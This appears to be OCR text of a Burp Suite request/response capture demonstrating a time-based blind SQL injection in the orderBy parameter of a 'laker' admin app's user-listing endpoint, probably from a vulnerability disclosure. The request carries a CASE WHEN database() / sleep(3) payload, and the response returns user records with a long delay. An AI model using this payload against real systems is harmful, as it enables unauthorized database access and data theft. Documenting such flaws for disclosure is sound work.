 Request
Pretty Raw Hex 明动 \n
1 GET /sys/user/pageComplexAll?current=1&size=10&orderBy=
(select/**/case/**/when/**/(database()='laker')/**/then/**/sleep(3)/**/else/**/0/**/end)+
desc HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 LakerToken: 2f02e37c83db4ce092bdabbfddc46d86
5 Accept-Language: zh-CN,zh;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 X-Requested-With: XMLHttpRequest
0 sec-ch-ua-platform: "Windows"
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost:8080/admin/view/system/user.html
5 Accept-Encoding: gzip, deflate, br
6 Cookie: LakerToken=2f02e37c83db4ce092bdabbfddc46d86
7 Connection: keep-alive
8
9
Search 0 highlights
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Content-Type: application/json
7 Date: Thu, 19 Nov 2026 12:27:00 GMT
8 Keep-Alive: timeout=20
9 Connection: keep-alive
10 Content-Length: 1227
11
12 {
"code":"0",
"msg":"",
"data":[
{
"userId":1,
"userName":"admin",
"nickName":"超级管理员",
"deptId":14,
"dept":null,
"deptName":null,
"sex":1,
"phone":"111****1111",
"enable":1,
"email":"9*****@98.com",
"avatar":"",
"createTime":"2021-08-15 11:02:15",
"roleIds":null,
"dataRoleId":null
},
{
"userId":16,
"userName":"laker",
"nickName":"李哥",
"deptId":14,
"dept":null,
"deptName":null
Search 0 highlights
Inspector
Notes
Done
1,569 bytes | 15,026 millis